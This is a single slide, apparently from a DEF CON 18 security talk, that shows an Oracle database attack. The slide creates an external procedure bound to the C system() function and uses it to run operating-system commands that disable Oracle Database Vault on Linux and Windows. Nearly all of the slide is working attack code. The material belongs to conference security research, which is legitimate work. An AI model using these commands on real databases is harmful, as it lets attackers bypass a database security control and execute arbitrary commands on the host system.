 OS access using ExtProc call - Attack
• Create a procedure that calls to the system() or exec()
functions:
CREATE OR REPLACE PROCEDURE OS_EXEC2 (OS_CMD IN VARCHAR2) IS
EXTERNAL NAME "system" LANGUAGE C LIBRARY OS_EXEC PARAMETERS (OS_CMD STRING);
• To disable Database Vault:
➢ Linux:
BEGIN
OS_EXEC2 ('make -f $ORACLE_HOME/rdbms/lib/ins_rdbms.mk dv_off');
OS_EXEC2 ('$ORACLE_HOME/bin/relink oracle');
END;
➢ Windows:
-- 10gR2:
EXEC OS_EXEC2 ('ren %ORACLE_HOME%\bin\oradv10.dll oradv10_.dll');
-- 11gR1 and 11gR2:
EXEC OS_EXEC2 ('ren %ORACLE_HOME%\bin\oradv11.dll oradv11_.dll');
WWW.ARGENISS.COM
DEFCON
18
TRACK 2
DEF
CON
e18hteen